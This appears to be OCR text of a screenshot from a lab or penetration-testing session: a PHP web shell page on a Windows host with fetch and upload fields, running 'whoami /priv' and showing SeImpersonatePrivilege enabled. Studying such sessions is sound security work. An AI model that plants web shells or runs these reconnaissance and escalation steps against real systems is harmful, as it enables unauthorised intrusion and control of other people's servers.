 10.10.150.218:8080/w.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 10.2.57.149 port: 80 path:
CWD: c:\windows\tasks Upload: Browse... No file selected.
Cmd: whoami /priv
Clear cmd
Execute
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled